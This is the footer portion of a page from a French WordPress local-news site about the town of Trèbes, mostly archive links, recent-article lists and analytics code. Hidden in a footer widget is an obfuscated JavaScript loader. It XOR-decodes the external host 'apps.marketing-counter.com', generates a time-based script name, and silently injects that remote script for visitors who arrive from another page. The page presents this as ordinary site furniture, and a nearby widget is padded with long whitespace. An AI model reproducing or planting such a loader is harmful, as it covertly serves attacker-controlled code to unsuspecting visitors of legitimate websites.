</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>